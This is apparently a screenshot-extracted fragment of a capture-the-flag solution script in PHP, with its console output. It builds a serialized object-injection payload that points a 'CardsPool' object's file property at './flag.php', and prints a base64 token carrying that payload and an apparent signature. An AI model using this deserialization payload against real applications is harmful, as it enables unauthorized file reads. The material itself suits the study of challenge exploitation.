 132 $session->test( data: "O:17:\"Eeeeeeevallllllll\":1:{s:3:\"msg\";O:9:\"CardsPool\":2:{s:5:\"cards\";N;s:15:\"\0CardsPool\0file\";s:10:\"./flag.php\";}}");
133 //$card = new CardsPool("./flag.php");
134 //echo serialize($card);
135
136 //$evil = new Eeeeeeevallllllll();
137 //echo "\n".serialize($evil);
138
139 //var_dump(unserialize("O:17:\"Eeeeeeevallllllll\":1:{s:3:\"msg\";O:9:\"CardsPool\":2:{s:5:\"cards\";N;s:15:\"\0CardsPool\0file\";s:10:\"./flag.php\";}}"));
140
141 //...
152
test.php
C:\xampp\php\php.exe C:\Users\zk\PhpstormProjects\untitled\test.php
TzoxNzoiRWVlZWVlZXZhbGxsbGxsbGwiOjE6e3M6MzoibXNnIjtPOjk6IkNhcmRzUG9vbCI6Mjp7czo1OiJjYXJkcyI7TjtzOjE1OiIAQ2FyZHNQb29sAGZpbGUiO3M6MTA6Ii4vZmxhZy5waHAiO319.ZjgzNzJjMDVlNTI3MGRlZTRiYjg4NDQxNWNhZGZiNDA=